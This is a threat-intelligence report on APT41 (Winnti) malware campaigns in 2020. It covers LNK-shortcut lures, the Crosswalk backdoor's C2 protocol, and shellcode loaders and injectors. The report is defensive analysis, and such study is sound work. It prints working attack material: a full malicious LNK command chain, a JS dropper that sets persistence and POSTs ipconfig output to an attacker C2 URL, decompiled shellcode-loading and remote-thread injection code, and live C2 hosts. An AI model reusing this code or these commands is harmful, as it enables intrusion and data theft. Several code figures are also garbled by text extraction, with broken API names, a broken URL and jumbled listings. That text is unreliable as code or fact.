# **Higaisa or Winnti? APT41 backdoors, old and new**

**ptsecurity.com**[/ww-en/analytics/pt-esc-threat-intelligence/higaisa-or-winnti-apt-41-backdoors-old-and-new](https://www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/higaisa-or-winnti-apt-41-backdoors-old-and-new/)

The [PT Expert Security Center](https://www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/) regularly spots emerging threats to information security, including both previously known and newly discovered malware. During such monitoring in May 2020, we detected several samples of new malware that at first glance would seem to belong to the Higaisa group. But detailed analysis pointed to the [Winnti group \(also known as APT41, per FireEye\)](https://www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/shadowpad-new-activity-from-the-winnti-group/) of Chinese origin. Subsequent monitoring led us to discover a number of new malware samples used by the group in recent attacks. These include various droppers, loaders, and injectors; Crosswalk, ShadowPad, and PlugX backdoors; and samples of a previously undescribed backdoor that we have dubbed FunnySwitch. We can confidently state that some of these attacks were directed at a number of organizations in Russia and Hong Kong.

In this article, we will share the results of our investigation of these samples and related network infrastructure, as well as overlaps with previously described attacks.

### **Contents**

#### **1. Higaisa shortcuts**

The first attack dates to May 12, 2020. At the core of the attack is an archive named *Project link and New copyright policy.rar* (75cd8d24030a3160b1f49f1b46257f9d6639433214a10564d432b74cc8c4d020). The archive contains a bait PDF document (Zeplin Copyright Policy.pdf) plus the folder **All tort's projects - Web lnks** with two shortcuts:

- Conversations iOS Swipe Icons Zeplin.lnk
- Tokbox icon Odds and Ends iOS Zeplin.lnk

The structure of malicious shortcuts resembles the sample 20200308-sitrep-48-covid-19.pdf.lnk [spread by the Higaisa group](https://www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/covid-19-and-new-year-greetings-the-higaisa-group/) in March 2020.

1 « C:\Windows\System32\cmd.exe /c copy "20200308-sitrep-48-covid-19.pdf.lnk" %tmp%\\g4ZokyumBB2gDn.tmp /y & /c copy "Tokbox icon - Odds and Ends - iOS - Zeplin.lnk" %temp%\g4ZokyumB2DC.tmp /y & for /r C:\\Windows\\System32\\ %i in ("ertu".exe) do copy %i %tmp%\\msoia.exe /y & for /r C:\Windows\System32\ %i in (\*ertu\*.exe) do copy %i %temp%\gosia.exe /y & findstr.exe "TVNDRgAAAA" %tmp%\\g4ZokyumBB2gDn.tmp>%tmp%\\cSi1r0uywDNvDu.tmp & findstr.exe /b "TVNDRgA" %temp%\g4ZokyumB2DC.tmp>%temp%\cSilrouy.tmp & %tmp%\\msoia.exe -decode %tmp%\\cSi1r@uywDNvDu.tmp %tmp%\\oGhPGUDC@3tURV.tmp & %temp%\gosia.exe -decode %temp%\cSilrouy.tmp %temp%\o423DFDS.tmp & expand %tmp%\\oGhPGUDC03tURV.tmp -F:\* %tmp% & expand %temp%\o423DFDS.tmp -F:\* %temp% & wscript %tmp%\\9s0XN6Ltf0afe7.js "%temp%\Tokbox icon - Odds and Ends - iOS - Zeplin.url" & copy %temp%\3t54dE3r.tmp C:\Users\Public\Downloads\3t54dE3r.tmp & Wscript %tmp%\34fDFkfSD32.js <mark>&</mark> exit

Figure 1. Comparing command lines in the covid-19 and Zeplin shortcuts

The mechanism for initial infection is fundamentally the same: trying to open either of the shortcuts leads to running a command that extracts a Base64-encoded CAB archive from the body of the LNK file, after which the archive is unpacked to a temporary folder. Further actions are performed with the help of an extracted JS script.

```
var shell = new ActiveXObject("Wscript.Shell");
      isHidden=0
 \overline{3}shell.Run('cmd /c ipconfig>C:\\Users\\Public\\Downloads\\d3reEW.txt & copy %temp%\\svchast.exe
      "*AppData*\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\officeupdate.exe"
                                                                                        & copy
      shell.Run('%temp%\\svchast.exe',isHidden)
 \overline{4}WScript.Sleep(1000);
 \bar{5}Etry {
 \acute{\rm{o}}\overline{7}var fso = new ActiveXObject("Scripting. FileSystemObject");
 _{\scriptscriptstyle{\odot}}var txtfile = fso.OpenTextFile("C:\\Users\\Public\\Downloads\\d3reEW.txt",1);
\alphavar fText = txtfile.Read(1000);
10
          txtfile.close();
11\} catch(e){
12shell. Run('cmd /c dir ', isHidden=0);
13\mathsf{L}_114\,Etry {
          var http = new ActiveXObject('Microsoft.XMLHTTP');
15
          var url = 'http://zeplin,attwebpages.com/inter.php';1\,6http.open('POST',url,false);
17
          http.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
18
19
          http.send('&test='+fText);
20\} catch(e){
21shell.Run('cmd /c dir ', is<br>Hidden=0) :
22
```
Figure 2. Contents of script 34fDFkfSD32.js

But here is where the similarity with the sample described in our Higaisa report ends: instead, this script copies the payload to the folder C:\Users\Public\Downloads, achieves persistence by adding itself to the startup folder and adding a scheduler task, and runs the payload. The script also sends the output of ipconfig in a POST request to http://zeplin.atwebpages[.]com/inter.php.

The command run by the shortcut also contains the opening of a URL file extracted from the archive. The name of the URL file and the target address depend on which shortcut is opened:

Conversations - iOS - Swipe Icons - Zeplin.url goes to:

https://app.zeplin.io/project/5b5741802f3131c3a63057a4/screen/5b589f697e44cee37e0e61df

Tokbox icon - Odds and Ends - iOS - Zeplin.url goes to:

https://app.zeplin.io/project/5c161c03fde4d550a251e20a/screen/5cef98986801a41be35122bb.

This is the only difference between the two LNK files. In both cases, the target page is hosted on Zeplin, a legitimate service for collaboration between designers and developers, and requires logging in to view.

The payload consists of two files:

svchast.exe

It functions as a simple local shellcode loader. The shellcode read from a fixed path. Before starting, the loader checks the current year: 2018, 2019, 2020, or 2021.

```
1|int __cdecl main(int argc, const char **argv, const char **envp)
  2k
      int v3; // ecx
     HANDLE v5; // rax<br>void *v6; // rsi
 \overline{4}DWORD v7; // edi
      void \sqrt[*]{8}: // rbn
     DWORD NumberOfBytesRead; // [rsp+70h] [rbp+18h]
      _time64_t Time; // [rsp+78h] [rbp+20h]
10
     time64(&Time);<br>v3 = localtime64(&Time)->tm_year;
\overline{11}\overline{12}if (\sqrt{3} != 118 && \sqrt{3} != 119 && \sqrt{3} != 120 && \sqrt{3} != 121 )
\begin{array}{c} 13 \\ 14 \end{array}return 0:
15
      v5 = CeateFileA("C:\\Users\\Public\\Downloads\\3t54dE3r.tmp", 0xC0000000, 3u, 0i64, 3u, 0x80u, 0i64);
\frac{16}{17}v6 = v5;<br>if ( v5 == (HANDLE)-1i64 )
18return 0;
     v7 = GetFilesize(v5, 0i64);<br>v8 = VirtualAlice(0i64, v7, 0x1000u, 0x40u);\frac{19}{20}\overline{21}memset(\sqrt{8}, 0, \sqrt{7});
_{22}NumberOfBytesRead = 0;\frac{1}{2}ReadFile(v6, v8, v7, &NumberOfBytesRead, 0164);
\overline{24}if (v8)((\text{void } (*)(\text{void}))\vee 8)(25
26
      return 0;
27h
```
Figure 3. Main function in svchast.exe

3t54dE3r.tmp

The shellcode containing the main payload is the Crosswalk backdoor.

On May 30, 2020, a new malicious archive, CV\_Colliers.rar (df999d24bde96decdbb65287ca0986db98f73b4ed477e18c3ef100064bceba6d), was detected. It had two shortcuts:

- Curriculum Vitae\_WANG LEI\_Hong Kong Polytechnic University.pdf.lnk
- International English Language Testing System certificate.pdf.lnk

Their structure fully matched that of the samples from May 12. In this case, the bait consisted of PDF documents with a CV and IELTS certificate. Depending on which shortcut was opened, the output of ipconfig was sent to one of two addresses: http://goodhk.azurewebsites[.]net/inter.php or http://sixindent.epizy[.]com/inter.php.

Note that all three intermediate C2 servers are on third-level domains on a free hosting service. When accessed in a browser, each displays a different decoy page:



Figure 5. Page at goodhk.azurewebsites\_net



Figure 6. Page at sixindent.epizy\_com

These servers do not play a major role in the functioning of the malware; their precise purpose remains unknown. It may be that the malware authors used this to monitor the success of the initial stages of infection, or else tried to lead security teams "off the scent" by masking the malware as a more minor threat.

## **1.1 Attribution**

These attacks have been studied in detail by [Malwarebytes](https://blog.malwarebytes.com/threat-analysis/2020/06/higaisa/) and [Zscaler.](https://www.zscaler.com/blogs/research/return-higaisa-apt) Based on the similarity of the infection chains, researchers classify them as belonging to the Higaisa group.

- CROSSW

However, detailed analysis of the shellcode demonstrates that the samples actually belong to the Crosswalk malware family. Crosswalk appeared no later than 2017 and was mentioned for the first time in [a FireEye report](https://content.fireeye.com/apt-41/rpt-apt41/) on the activities of the APT41 (Winnti) group.

#### strcpy(&v22, "r c:%d,l:%d\n"); strcpy(&v22, "r c:%d,l:%d\n")<br>v11 = 0i64;<br>v12 = 0;<br>(\*(v3 + 2032))(&v22, v8, v5);<br>(\*(v3 + 2032))(&v22, v8, v5);<br>switch (\*msg\_type) embedd Figure 23: **CROSSWALK (left)**  $case$   $0x64...$ and CROSSWALK.  $f$  (  $mg_type[1]$  != 216 ) BIN (right) code  $v16 = 100;$  $y_{10} = 100,$ <br>goto LABEL\_37; for answering }<br>v21 = (\*(v9 + 248))(0i64, 216i64, 4096i64, 4i64);<br>if ( !v21 ) different C&C message types. 1r ( !VZL )<br>return 0;<br>(\*(\*(v9 + 200) + 1856i64))(v21, v7, msg\_type[1]);<br>if ( (\*(\*(v9 + 200) + 928i64))(\*(v9 + 832), 100i64, v21, msg\_type[1]) >  $0<sup>1</sup>$ return 1;<br>
v10 = 0;<br>
v14 = (\*(\*(v9 + 200) + 320i64))();<br>
v15 = 7021i64; goto LABEL\_42;<br>case 0x6Eu: return 1;<br>case 0x78u:

Figure 7. From the FireEye report

```
strcpy(&v22, "r c:%d,l:%d\n");<br>v11 = 0i64;<br>v12 = 0;
31
3233
34(v3\text{-}3\text{-}m\text{-}vcrt\_print)(8v22, v8, v5);\frac{1}{35}switch ( v6->cmd index )
36<br>37<br>38<br>39
      \left\{ \right.case 0x64:
            if (v6-)data_size != 216)Ł
\frac{40}{41}v16 = 100goto LABEL_37;
\overline{42}j
43.<br>v21 = (v9->VirtualAlloc)(0i64, 216i64, 4096i64, 4i64);
-44if (v21)45
             Ł
               (v9->imports->msvcrt_memcpy)(v21, v7, v6->data_size);<br>if ( (v9->imports->user32_PostThreadMessageW)(v9->dispatcher_thread_id, 100i64, v21, v6->data_size) <= 0 )
\frac{46}{47}\frac{1}{48}₹
+0<br>49<br>50<br>51
                   v10 = 0;v14 = (v9 - \times1)mports->kernel32_GetLastError)();<br>v15 = 7021;
52<br>53<br>54
                  goto LABEL 42;
               return 1:
55<br>56
             Ï
             return 0:
57case 0x6E:
58
            return 1;
59
         case 0x78:
```


The network infrastructure of the samples overlaps with previously known APT41 infrastructure: at the IP address of one of the C2 servers, we find an SSL certificate with SHA-1 value of b8cff709950cfa86665363d9553532db9922265c, which is also found at IP address 67.229.97[.]229, referenced in [a 2018 CrowdStrike report](https://go.crowdstrike.com/rs/281-OBQ-266/images/Report2019GlobalThreatReport.pdf). Going further, we can find domains from [a Kaspersky report](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/20134508/winnti-more-than-just-a-game-130410.pdf) written in 2013.



Figure 9. Fragment of network infrastructure

All this leads us to conclude that these LNK file attacks were performed by Winnti (APT41), which "borrowed" this shortcut technique from Higaisa.

### **1.2 Crosswalk**

Crosswalk is a modular backdoor implemented in shellcode. The main component connects to a C2 server, collects and sends system information, and contains functionality for installing and running up to 20 additional modules received from the server as shellcode.

The information collected by the module includes:

- OS uptime
- Network adapter IP addresses
- MAC address of one of the adapters
- Operating system version and whether it is 32-bit or 64-bit
- Username
- Computer name
- Name of running module
- $\cdot$  PID
- Shellcode version and whether it is 32-bit or 64-bit

(The shellcode supports both 32 and 64 bits.) It has two-part version numbers; we found ones including 1.0, 1.10, 1.21, 1.22, 1.25, and 2.0.

For more detailed analysis of one version of Crosswalk, see the [VMware CarbonBlack investigation.](https://www.carbonblack.com/blog/cb-threat-analysis-unit-technical-analysis-of-crosswalk/) Based on version 1.25 (8e6945ae06dd849b9db0c2983bca82de1dddbf79afb371aa88da71c19c44c996), which was used in the attacks with LNK files, here we will describe the networking aspects of the malware in more detail.

Crosswalk has broad capabilities for connecting to C2 servers. The network configuration for this particular sample is at the end of the shellcode and is XOR encrypted with a 16-byte key. The data structure is as follows:

- Configuration size (4 bytes)
- Key (16 bytes)
- Encrypted configuration

The configuration, in turn, contains the following fields:

- 0x0 heartbeat interval (in seconds)
- 0x4 reconnect interval (in seconds)
- 0x8 bitmask for days of the week when connections may be made
- 0xC (inclusive) lower bound for time of day when connections may be made
- 0x10 (non-inclusive) upper bound for time of day when connections may be made
- 0x14 proxy port
- ox18 proxy type
- 0x1C proxy host
- 0x9C proxy username
- 0x11C proxy password
- 0x19C number of C2 servers
- 0x1A0 array of structures of C2 servers

A C2 server structure consists of the following fields:

- 0x0 connection type
- 0x4 port
- 0x8 whether DNS name resolution is necessary (yes/no)
- 0xC length of hostname
- ox10 hostname

Before attempting to connect, the backdoor checks whether the current day of the week and time match those allowed in the configuration. Then, one after the other, it tries combinations of possible proxy servers (any indicated in the configuration plus system proxies) and C2 servers until it connects successfully.

The communication protocol used between the backdoor and C2 server can be separated logically into two levels:

- 1. Application-level protocol
- 2. Transport-level protocol

On the application level, messages consist of the following fields:

- FakeTLS header consisting of 5 bytes:
	- Entry type and protocol version (3 bytes). For the client these always equal 17 03 01; for the server, they have random values.
	- Data length, not including header (2 bytes)
- Message contents:
	- Command ID (4 bytes, little-endian)
	- Command data size (4 bytes, little-endian)
	- Client ID (36 bytes), generated based on the UUID when the backdoor starts operation
	- Command data

The first two client–server and server–client messages have command IDs 0x65 and 0x64, respectively. They contain the data that will then be used to generate the client and server session keys. The key generation algorithm is detailed in a [Zscaler report](https://www.zscaler.com/blogs/research/return-higaisa-apt). For all subsequent messages, the content (not including the FakeTLS header) is transferred in the corresponding encrypted session key. AES-128 is the encryption algorithm used.

The transport-level protocol depends on the connection type indicated in the configuration. Four protocols are supported:

1. Standard TCP connection

Application-level messages are sent unchanged as TCP segments.

2. Equivalent to HTTP Long Polling

The client creates two TCP connections. The first will be used to get packets from the server, and the second to send them.

During the first connection, a GET request is sent to the C2 server. The server replies with headers with code 200 and Content-Length: 524288000. The subsequent stream of application-level messages from the server to the client is sent as the body of an HTTP response.

![](_page_6_Picture_3.jpeg)

#### Figure 10. First HTTP connection with C2

After the correct response headers are received, the malware establishes a second connection to the same port, where a POST request is made. The header *dCy* is generated by the client based on the UUID and, it would seem, serves as the session ID that links the two connections. After receipt of a response with code 200, subsequent messages from the client to the server are sent using separate POST requests.

![](_page_6_Picture_6.jpeg)

Figure 11. Second HTTP connection with C2

3. Duplication of socket with TLS connection

The client establishes a TCP connection and sends an HTTPS request like the following one:

GET /msdn.cpp HTTP/1.1 Connection: Keep-Alive User-Agent: WinHTTP/1.1 Content-Length: 4294967295 Host: 149.28.152[.]196

The HTTPS connection is not used again. Subsequent messages are exchanged in the **original TCP connection (without TLS encryption)**. Subsequent communication between the client and server occurs via protocol 1, except for when, at the beginning of the session, the client sends two packets with the FakeTLS header, which starts with the sequence 17 03 01. The first packet always has length 0. The second has length 0x3A, 0x3C, 0x3E, or 0x40 and contains random bytes. We were unable to determine the purpose of these packets.

![](_page_6_Picture_134.jpeg)

Figure 12. Additional packets with FakeTLS header

### 4. [KCP protocol](https://github.com/skywind3000/kcp/blob/master/README.en.md)

This protocol can be implemented on top of any other protocol (including UDP) to ensure quick and reliable data transfer. The Crosswalk client uses KCP on top of a TCP connection: KCP protocol data is added to application-level messages that are then sent as TCP segments.

| 00000000 |     |     |    | 44 33 22 11 51 00 20 00 |     |          |      |     | 9b 6c 83 7b 00 00 00 00   |  |       |       | $D3".0.1.$                              |
|----------|-----|-----|----|-------------------------|-----|----------|------|-----|---------------------------|--|-------|-------|-----------------------------------------|
| 00000010 | øø  | øø. | 00 | -00.                    | 09. | 01 00 00 |      |     | 17 03 01 01 04 65 00 00   |  |       |       | . <del>.</del>                          |
| 00000020 |     |     |    | 00 d8 00 00 00 66 4a 6d |     |          |      |     | 44 54 69 36 2b 51 55 57   |  |       |       | fJm DTi6+QUW                            |
| 00000030 | 48. |     |    | 41 51 42 77 66 2b 4f    |     |          |      |     | 4f 69 77 77 41 41 41 41   |  |       |       | HAOBWF+O OIWWAAAA                       |
| 00000040 |     |     |    | 4b 79 61 31 6e 0d 0a 00 |     |          |      |     | 00 1d e1 36 c9 78         |  | Øa bd |       | Kya1n  6.x                              |
| 00000050 |     |     |    | 9a ea 0e 1f 90 b4 17 a6 |     |          |      |     | 25 00 00 00 00 00         |  |       | 00 00 | . 96.                                   |
| 00000060 |     |     |    | 00 00 00 00 00 00 00    |     |          | -BØ  | øø. | - 00 00 00 00 00 00 00    |  |       |       | . <sub>.</sub>                          |
| 00000070 |     |     |    | 00 00 00 00 00 00 00    |     |          | - 00 | øø. | - 00 00 00 00 00 00 00    |  |       |       | .                                       |
| 00000080 |     |     |    | 00 00 00 00 00 00 00 00 |     |          |      |     | .00 00 00 00 00 00 00 00  |  |       |       | .                                       |
| 00000090 |     |     |    | 00 fa bb ca 31 d9 31 27 |     |          |      |     | f0 e8 3e df bc a1 2b 56   |  |       |       | . 1 . 1 ' > <del>+</del> V              |
| 000000A0 |     |     |    | 7d 99 a9 c0 16 e3 4f 46 |     |          |      |     | e3 9e 21 08 a8 bc b8 55   |  |       |       | $\}$ OF !U                              |
| 000000B0 |     |     |    | 3a 1c 57 44 78 1c ba ab |     |          |      |     | 11 13 99 11 e3 ab b4 cf   |  |       |       | $:$ $MDX$ .                             |
| 00000000 |     |     |    | 91 94 d9 11 99 be 16 95 |     |          |      |     | b4 b3 94 da 5e 56 bd 8c   |  |       |       | . ^V. .                                 |
| 00000000 |     |     |    | bø 57 7c 2d dd 6d f3 49 |     |          |      |     | f6 91 0a 50 a4 9b 8f c6   |  |       |       | $ W $ - $m, I$ $\ldots$ P. $\ldots$     |
| 000000E0 |     |     |    | 73 00 00 00 00 00 00 00 |     |          |      |     | .00 00 00 00 00 00 00 00  |  |       |       | $S_1$ , , , , , , , , , , , , , , , , , |
| 000000F0 |     |     |    | 00 00 00 00 00 00 00 00 |     |          |      |     | . 00 00 00 00 00 00 00 00 |  |       |       | .                                       |
| 00000100 |     |     |    | aa aa aa aa aa aa       |     | -00-00   |      |     | .00 00 00 00 00 00 00 00  |  |       |       | .                                       |
| 00000110 | øø. |     |    | 00 00 00 00 00          |     | -00-00   |      |     | .00 00 00 00 00 00 00 00  |  |       |       |                                         |
| 00000120 | 00  |     |    |                         |     |          |      |     |                           |  |       |       |                                         |

Figure 13. Crosswalk message with KCP headers (highlighted in yellow)

Note that in the Crosswalk samples we detected, none of the samples used the KCP protocol in practice. But the code contains a fullfledged implementation of this protocol, which could be used in other attacks: the developers would simply need to set this connection type in the configuration.

The diversity of protocols and techniques would seem to protect the backdoor from network traffic inspection.

### **2. Loaders and injectors**

Investigation of network infrastructure and monitoring of new Crosswalk samples put us onto the scent of other malicious objects containing Crosswalk shellcode as their payload. We can categorize these objects into two groups: local shellcode loaders and injectors. Some of the samples in both groups are also obfuscated with VMProtect.

### **2.1 Injectors**

```
1|int _thiscall sub_401180(DWORD dwProcessId)
 2kHANDLE v1; // eax
      void *v2; // edi<br>DWORD (__stdcall *v4)(LPVOID); // eax<br>DWORD (__stdcall *v5)(LPVOID); // esi
 \overline{4}HANDLE \overline{v6}; // esi
      v1 = OpenProcess(0x42Au, 0, dwProcessId);
10v2 = v1;<br>if ( |v1 )
11\overline{12}return 1:13
      v4 = (DWORD (_stdcall *)(LPVOID))VirtualAllocEx(v1, 0, 0xA5D5u, 0x1000u, 0x40u);
14v5 = v4;<br>if ( !v4 )
15
\frac{16}{17}return 1;if ( !WriteProcessMemory(v2, v4, &unk_40BDA8, 0xA5D5u, 0) )
18
         return 1;19
                      .<br>eRemoteThread(v2, 0, 0, v5, 0, 0, 0);
     if('iv6')20
\overline{21}return 1;\overline{22}Sleep(5000u);
2<sub>3</sub>CloseHandle(v6);<br>CloseHandle(v2);
\frac{1}{24}\begin{bmatrix} 25 \\ 26 \end{bmatrix}return 0;
```
Figure 14. Code for injecting shellcode into a running process

The injectors contain typical code that obtains SeDebugPrivilege, finds the PID of the target process, and injects shellcode into it. Depending on the sample, explorer.exe and winlogon.exe are the target processes.

The samples we found contain one of three payloads:

- Crosswalk
- Metasploit stager
- FunnySwitch (discussed later in this report)

Crosswalk and FunnySwitch shellcode is located in the data sections "as-is," while the samples with Metasploit show additional XOR encryption with the key "jj1".

#### **2.2 Local shellcode loaders**

The main function of the malware is to extract shellcode and run it in an active process. The malware samples belong to one of two categories, based on the source of shellcode that they use: in the original executable or in an external file in the same directory.

Most of the loaders start by checking the current year, much like the samples from the LNK file attacks.

![](_page_8_Figure_1.jpeg)

Figure 15. Code of the loader's main function

After the malware finds the API functions it needs, it decrypts the string Global\0EluZTRM3Kye4Hv65IGfoaX9sSP7VA with the [ChaCha20](https://tools.ietf.org/html/rfc7539) algorithm. In one older version, to prevent being run twice the loader creates a mutex with the name Global\5hJ4YfUoyHlwVMnS1qZkd2tEmz7GPbB. But in recent samples, the decrypted string is not used in any way. Perhaps part of the code was accidentally deleted during the development process.

